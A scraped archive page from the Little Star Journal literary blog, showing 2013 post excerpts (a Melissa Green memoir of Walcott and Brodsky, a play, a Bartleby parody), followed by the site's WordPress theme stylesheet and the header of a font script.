					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/06/melissa-green-remembers-walcott-and-brodsky/" title="Permalink to Melissa Green Remembers Walcott and Brodsky" rel="bookmark">Melissa Green Remembers Walcott and Brodsky</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-06-21T10:31:40-0400">June 21, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>When it became apparent by my mid-twenties that I could not live by myself or in communal housing or anywhere except the hospital, I moved in with my grandmother. I’d nearly died. I wished I had done. The ER had called my parents to break the news that I might not live until morning, and [&hellip;]</p>
<p><span class='st_sharethis' st_title='Melissa Green Remembers Walcott and Brodsky' st_url='https://littlestarjournal.com/blog/2013/06/melissa-green-remembers-walcott-and-brodsky/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Tagged </span><a href="https://littlestarjournal.com/blog/tag/poetry-american/" rel="tag">Poetry. American</a></span>
						<span class="meta-sep">|</span>
						<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Melissa Green Remembers Walcott and Brodsky</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-4667 -->


				<div id="post-4381" class="post-4381 post type-post status-publish format-standard hentry category-news category-uncategorized">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/04/different-animals-a-new-play-by-abby-rosebrock/" title="Permalink to Different Animals, a new play by Abby Rosebrock" rel="bookmark">Different Animals, a new play by Abby Rosebrock</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-04-12T18:03:38-0400">April 12, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>JESSICA Obviously I’ve heard that story since I was a kid, but the way you told it, I felt like I knew him— WILL Peter? That’s pretty high praise— JESSICA Like when people kept asking if he was with Jesus, and Peter kept being like, I don’t even know that guy. WILL (Agreeing) He was [&hellip;]</p>
<p><span class='st_sharethis' st_title='Different Animals, a new play by Abby Rosebrock' st_url='https://littlestarjournal.com/blog/2013/04/different-animals-a-new-play-by-abby-rosebrock/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="cat-links">Also posted in <a href="https://littlestarjournal.com/blog/category/news/" rel="category tag">News</a></span>
						<span class="meta-sep"> | </span>
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Different Animals, a new play by Abby Rosebrock</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-4381 -->


				<div id="post-4079" class="post-4079 post type-post status-publish format-standard hentry category-uncategorized">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/03/bartleby-unveiled-by-prudence-crowther/" title="Permalink to Bartleby Unveiled, by Prudence Crowther" rel="bookmark">Bartleby Unveiled, by Prudence Crowther</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-03-24T21:19:11-0400">March 24, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>Bartleby laid down his pen with finality. Did he mean to finish, I asked? He would “prefer not to.” And though I promised he needn’t meet his daily quota of 7,200 words but could stick to drawing up simple eviction notices, that month he wrote no more. Desperate to recharge the clerk’s former industry, I [&hellip;]</p>
<p><span class='st_sharethis' st_title='Bartleby Unveiled, by Prudence Crowther' st_url='https://littlestarjournal.com/blog/2013/03/bartleby-unveiled-by-prudence-crowther/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Bartleby Unveiled, by Prudence Crowther</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-4079 -->


				<div id="post-3920" class="post-3920 post type-post status-publish format-standard hentry category-uncategorized">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/02/lots-coming-up-at-little-star/" title="Permalink to Lots Coming Up at Little Star!" rel="bookmark">Lots Coming Up at Little Star!</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-02-19T14:05:00-0500">February 19, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>We have an action-packed couple of months ahead and wanted to tell you about all our goings-on. ~ February 29: The long-awaited release of our delicious new app!  With weekly installments of Little Star writing, new and seasoned. Music recommended by Alex Ross, art by Mary Weatherford. Created by the innovative app shop, 29th Street [&hellip;]</p>
<p><span class='st_sharethis' st_title='Lots Coming Up at Little Star!' st_url='https://littlestarjournal.com/blog/2013/02/lots-coming-up-at-little-star/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Lots Coming Up at Little Star!</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-3920 -->

			

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/category/uncategorized/page/2/" ><span class="meta-nav">&laquo;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			
			
			</div><!-- #content -->		
		</div><!-- #container -->
		
		<div id="primary" class="widget-area">
			
			<ul class="xoxo">
			<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" action="https://littlestarjournal.com">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Subscribe</h3>			<div class="textwidget"><ul class="widget_subscribe">
   <li class="rss"><a href="https://littlestarjournal.com/feed/">RSS</a></li>
   <li class="twitter"><a href="http://twitter.com/littlestarmag">Twitter</a></li>
   <li class="facebook"><a href="http://www.facebook.com/group.php?gid=216466656712">Facebook</a></li>
</ul></div>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://littlestarjournal.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/10/'>October 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/06/'>June 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/06/'>June 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/03/'>March 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/11/'>November 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/06/'>June 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/05/'>May 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/02/'>February 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/01/'>January 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/12/'>December 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/10/'>October 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/07/'>July 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/06/'>June 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/03/'>March 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/02/'>February 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2011/01/'>January 2011</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/12/'>December 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/11/'>November 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/10/'>October 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/09/'>September 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/08/'>August 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/07/'>July 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/06/'>June 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/05/'>May 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/04/'>April 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/03/'>March 2010</a></li>
	<li><a href='https://littlestarjournal.com/blog/2010/01/'>January 2010</a></li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/03/the-typos-of-fire-and-fury/">The Typos of Fire and Fury</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2018/02/little-star-7-arriving-with-alison-hall/">Little Star #7 arriving, with Alison Hall</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2017/02/good-bye-and-hello/">Good-bye, and Hello!</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/ingrid-winterbach-in-little-star/">Ingrid Winterbach in Little Star</a>
									</li>
											<li>
					<a href="https://littlestarjournal.com/blog/2015/12/finally-selected-poems-of-melissa-green/">Finally! Selected Poems of Melissa Green</a>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->
		
		
	

	</div><!-- #main -->

	<div id="footer">

		

		
		<ul id="menu-site-navigation" class="menu"><li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1980"><a href="https://littlestarjournal.com/">Home</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://littlestarjournal.com/about/">About</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a href="http://littlestarjournal.com/app">Weekly</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://littlestarjournal.com/issues/">Print</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1953"><a href="https://littlestarjournal.com/blog/">Diary</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://littlestarjournal.com/bookshop/">Bookshop</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://littlestarjournal.com/audio/">Playhouse</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://littlestarjournal.com/contact/">Contact</a></li>
</ul>
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'12520573',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(12520573,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914
body_size: 3962
content:
/*
Theme Name: LSJ Old Theme
Description: Theme for Little Star Journal
Author: Little Star Journal
Author URI: https://littlestarjournal.com/
Version: 1.5
Tags: two columns, fixed-width, widgets, threaded comments, sticky post, translation-ready, microformats
.
Based on the <a href="http://themeshaper.com/kirby/">Kirby theme</a> by <a href="http://themeshaper.com/">Ian Stewart</a>
.
Original Theme Name: Kirby
Original Theme URI: http://themeshaper.com/kirby/
Original Description: A real nifty theme for WordPress.
Original Author: Ian Stewart
Original Author URI: http://themeshaper.com/
Original Version: 0.3.2
Original Tags: black, blue, white, two-columns, fixed-width, custom-header, theme-options, threaded-comments, sticky-post, translation-ready, microformats
.
The 'Kirby' Theme for WordPress is copyright Ian Stewart http://themeshaper.com/
Like WordPress, this work is released under GNU General Public License, version 2 (GPL).
http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
.
*/


/* Reset default browser styles */
@import url('reset.css');
a, :focus { outline: none; }
button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, select::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner { border: none; }


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
html { /*background: url("images/stripL2_blog.png") repeat-y fixed left 0 #F7EADB;*/ background: url("images/square.gif") repeat fixed 0 0 #F7EADB; height: 100%; }
body { height: 100%; width: 100% }
#wrapper-left { position: fixed; background: url("images/stripL2.png") repeat-y fixed left 0 transparent; height:100%; left: 0; ; top: 0; max-width: 235px; width: 100%; z-index: -100; }
#wrapper { background: url("images/stripR2.png") repeat-y fixed right 0 transparent; position: relative; min-height: 100%; /* max-width: 705px; */ max-width: none; width: 100%; margin: 0 auto; }
#main { max-width: 940px; width: 100%; margin: 0 auto; overflow: hidden; }
#header, #primary, #secondary { float: left; text-align: right; margin: 0 0 0 20px; max-width: 320px; width: 100% }
#header { }
#primary { clear: left; }
#secondary { clear: left; }
#container { float: right; margin: 0 0 0 -400px; width: 100%; }
#content { margin: 0 40px 0 400px; max-width: 400px; width: 100% }
#footer { clear: both; max-width: 900px; width: 100%; bottom: 0; left: 0; position: fixed; z-index: 900; }

/* Slight Modifications for the Feature Page Template Structure */
.page-template-feature-page-php #content { margin: 0 20px; }
.page-template-feature-page-php #primary, .page-template-feature-page-php #secondary { float: left; margin-bottom: 24px; width: 440px; }
.page-template-feature-page-php #secondary { margin-left: 20px; margin-right: 20px; }
.page-template-feature-page-php #secondary { margin-right: 0; }

/* Structure the footer area */
#footer-widget-area { overflow: hidden; }
#footer-widget-area .widget-area { float: left; margin-right: 20px; max-width: 220px; width: 100%; min-width: 100% }
#footer-widget-area #fourth { margin-right: 0; max-width: 220px; width: 100%; min-width: 100%}
#site-info { float: left; width: 700px; max-width: 100%; min-width: 100% }


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles  */
body, input, textarea { color: #000; font: 12px Arial, "Helvetica Neue", Helvetica, sans-serif; line-height: 18px; }
hr { background-color: #888888; border: 0; height: 1px; margin-bottom: 18px; }

/* Text elements */
.entry-summary, .entry-content, .comment-body p { line-height: 1.6em; }
p { margin-bottom: 18px; }
ul { list-style: square; margin: 0 0 18px 2.5em; }
ol { list-style: decimal; margin: 0 0 18px 2.5em; }
ol ol { list-style:upper-alpha; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }
dl	 { margin:0 18px; }
dt { font-weight: bold; }
dd { margin-bottom: 18px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
big { font-size: 131.25%; }
ins { background: #FFFFCC; }
blockquote { font-style: italic; padding: 0 3em; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
pre, code, kbd, tt, var { font: 11px Monaco, monospace; }
pre { background: #000; color: #ccc; line-height: 18px; margin-bottom: 18px; padding: 1.5em; }
abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; vertical-align: baseline; position: relative; }
sup { bottom: 1ex; }
sub { top: .5ex; }
.small-caps { font-variant: small-caps; }

a:link, a:visited { color: #710606; text-decoration: none; }
a:active, a:hover { color: #fff; /* 4D0404 */ text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text { position: absolute; left: -9000px; }


/* =Header
-------------------------------------------------------------- */
#header { margin-bottom: 20px; }
#masthead { padding: 0 24px 0 0; }
#site-description { height: 20px; margin-bottom: 20px; font-weight: bold; text-transform: lowercase; }
#site-title { text-indent: -9999px; }
#site-title span { display: block; height: 200px; max-width: 300px; width: 100% ; text-align: left; background: transparent url("images/title.png") no-repeat; }


/* =Menu
-------------------------------------------------------------- */
#access { background: #fff; overflow: auto; }
#access .menu { background: #000; font-size: 11.5px; overflow: hidden; }
#access .menu ul { list-style: none; margin: 0 0 0 10px; }
#access .menu ul ul { display: none; }
#access .menu li { display: inline; }
#access .menu a { color: #888; display: block; float: left; line-height: 12px; padding: 12px 10px; text-decoration: none; }
#access .menu a:active, #access .menu a:hover { color: #fff; }
#access .menu .current_page_item a { color: #fff; }


/* =Content
-------------------------------------------------------------- */
#main { padding: 24px 0 0 0; }
.page-template-feature-page-php #main { background: #fff; }
#content { margin-bottom: 36px; }
#content, #content input, #content textarea { color: #444; font-size: 13.5px; line-height: 18px; }
#content p, #content #jwplayer-1-div, #content #jwplayer-2-div, #content #jwplayer-3-div { margin-bottom: 16px; }
#content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 24px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { margin-bottom: 0; }
#content pre, #content code, #content kbd, #content tt, #content var { font-size: 13px; line-height: 21px; }
#content strong, #content b, #content dt, #content th { color: #000; }
.hentry { margin: 0 0 48px 0; position: relative; }
.home .sticky { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; }
.single .hentry { margin: 0 0 36px 0; }
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0; }
.page-title span { color: #444; font-size: 14px; font-style: italic; font-weight: normal; }
.entry-title, .entry-meta { clear: left; float: left; margin-right: 68px; }
.entry-title { color: #000; font-size: 21px; font-weight: bold; }
.entry-title a:link, .entry-title a:visited { color:#000; text-decoration: none; }
.entry-title a:active, .entry-title a:hover { color: #fff; }
.entry-meta { color: #888; font-size: 11.5px; }
.entry-meta abbr { border: none; }
.entry-meta abbr:hover { border-bottom: 1px dotted #666; }
.entry-avatar { position: absolute; top: 0; right: 0; }
.home .sticky .entry-avatar { top: 24px; right: 24px; }
.entry-content, .entry-summary { clear: both; padding: 12px 0 0 0; }
.entry-summary p { display: none; }
.entry-content h1, .entry-content h2 { color: #000; font-weight: bold; margin: 0 0 24px 0; }
.entry-content h1 { border-bottom: 1px solid #888888; padding-bottom: 24px; }
.entry-content h3 { font-style: italic; margin: 0 0 12px 0; }
.entry-content h5 { font-size: 14px; }
.entry-content h6 { font-size: 11.5px; }
.entry-content fieldset { border: 1px solid #888888; margin: 0 0 24px 0; padding: 24px; }
.entry-content fieldset legend { background: #fff; color: #000; font-weight: bold; padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 11.5px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content table { border: 1px solid #888888; text-align: left; margin: 0 1px 24px 1px; width: 100%; }
.entry-content tr th, .entry-content thead th { color: #888; font-size: 11.5px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
.entry-content tr td { border-top: 1px solid #888888; padding: 6px 24px; }
.entry-content tr.odd td { background: #ADD8E6; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.entry-content a:visited { color:#743399; }
.page-link { color: #000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em; }
.page-link a:link, .page-link a:visited { background: #f1f1f1; color: #3c3c3c; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #D9E8F7; }
.page-link a:active, .page-link a:hover { color: #710606; text-decoration: none; }
#entry-author-info { background: #ADD8E6; border-top: 4px solid #000; padding: 18px 20px; margin: 0 0 24px 0; overflow: hidden; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #888888; float: left; margin: 0 -116px 0 0; padding: 11px; height: 72px; }
#entry-author-info #author-description { float: right; margin: 0 0 0 116px; }
#entry-author-info h2 { color: #000; font-weight: bold; }
.entry-utility, #yoast-taxonomy { color: #888; font-size: 11.5px; line-height: 18px; }


/* Images
-------------------------------------------------------------- */
.entry-content img { margin: 0; max-width: 614px; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 18px; margin-top: 7px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 18px; margin-top: 7px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { color: #888; font-size: 11.5px; text-align: center; margin-bottom: 24px; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.wp-smiley {  margin:0 !important; }
.gallery dl { margin: 0; }
.gallery-caption { color: #888; font-size: 11.5px; margin:-24px 0 0 0; }


/* =Navigation
-------------------------------------------------------------- */
.navigation { font-size: 11.5px; line-height: 18px; overflow: auto; }
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; }
.navigation a:active, .navigation a:hover { color: #710606; text-decoration: none; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; width: 50%; text-align:right; }
#nav-above { margin: 0 0 18px 0; }
#nav-above { display: none; }
.paged #nav-above, .single #nav-above { display: block; overflow: hidden; }
#nav-below { margin: -18px 0 0 0; }


/* =Comments
-------------------------------------------------------------- */
#comments .navigation { padding: 0 0 18px 0; }
#comments h3 { color: #000; font-weight: bold; }
h3#comments { padding: 18px 0 24px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li { border-bottom: 1px solid #888888; line-height: 24px; margin: 0 0 24px 0; padding: 0 0 0 56px; position: relative; }
.commentlist li.pingback { padding: 0; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { }
.comment-author cite { color: #000; font-style: normal; font-weight: bold; }
.comment-author .says { font-style: italic; }
.comment-meta { font-size: 11.5px; margin: 0 0 18px 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #710606; text-decoration: none; }
.commentlist .even { }
.reply { font-size: 11.5px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.commentlist li.bypostauthor { }
.commentlist li.bypostauthor .avatar { }
.commentlist .children li.bypostauthor { }
.nocomments { display: none; }

/* Comments form */
#respond { overflow: hidden; position: relative; }
.children #respond { margin: 0 48px 0 0; }
#respond h3 { margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 11.5px; line-height: 18px; position:absolute; top: 18px; right: 0; }
#cancel-comment-reply-link a { }
#respond .required { color:#FF4B33; font-weight:bold; }
.form-section label { color: #888; font-size: 11.5px; }
.form-section input { margin:0 0 9px 0; width:98%; }
.form-section textarea { width:99%; }
#form-allowed-tags { color:#888; font-size: 11.5px; line-height: 18px; }
#form-allowed-tags p { margin:0; }
#form-allowed-tags span { }
#form-allowed-tags code { font-size: 11px; }
.form-submit { text-align:right; margin: 0 0 24px 0; }



/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; }
.widget-area ul ul { list-style: none; margin-left: 1.1em; }
.widget-area ul ul ul { margin-left: 2.5em; }
.widget_search #s { /* This keeps the search inputs in line */ width: 60%; }
.widget-container { margin: 0 0 18px 0; }
.widget-title { color: #222; font-weight: bold; text-transform: uppercase; }
.widget-area a:link, .widget-area a:visited { color: #710606; text-decoration: none; }
.widget-area a:active, .widget-area a:hover { color: #fff; text-decoration: underline; }
ul.widget_subscribe { margin-top: 5px; height: 18px; }
ul.widget_subscribe li { float: right; text-align: left; }
ul.widget_subscribe li a { display: block; height: 15px; width: 15px; padding: 0; margin-left: 15px; overflow: hidden; text-indent: -99999px; background: url("images/social-media-icons.png") 0 0 no-repeat; }
	ul.widget_subscribe li.rss a { background-position: 0 -576px; }
	ul.widget_subscribe li.twitter a { background-position: 0 -756px; }
	ul.widget_subscribe li.facebook a { background-position: 0 -540px; }


/* Main sidebars */
#main .widget-area ul { margin-left: 0; padding: 0 24px 0 0; }
#main .widget-area ul ul { border: none; margin-left: 1.1em; padding: 0; }
#main .widget-area ul ul ul { margin-left: 2.5em; }
#primary { }
.page-template-feature-page-php #primary { padding: 0; }
#features-sidebar { clear: left; float: left; width: 320px; /*margin: 10px 80px 0 0;*/ text-align: right; }
	* html #features-sidebar { width: 340px; }	/* IE6 issue */
	*:first-child+html body { /* IE7 */ }
	#sharethis_1 { display: none !important; }

/* Footer widget areas */
#footer-widget-area { }



/* =Footer
-------------------------------------------------------------- */
#footer { max-width: none; background: none repeat scroll 0 0 #710606; color: #ADD8E6; line-height: 2.5em; text-align: center; }
	#footer ul { list-style-type: none; margin: 0; padding: 0; }
		#footer ul li { display: inline; margin: 2px; }
			#footer ul li a { padding: 0.2em 0.3em 0.2em 1.5em; border-left: 2px solid #ADD8E6; color: #ADD8E6; font-style: normal; font-size: 8.5px; letter-spacing: 0.2em; text-transform: uppercase; text-decoration: none; }
				#footer ul li:first-child a { border-left: medium none;  }
			#footer a:hover { color: #fff; }
			#footer ul li.selected a { color: #FFC1C1; }
			#footer ul li.last a { border-right: none; }


--- FILE ---
content_type: text/javascript
request_url: https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js
body_size: 40878
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
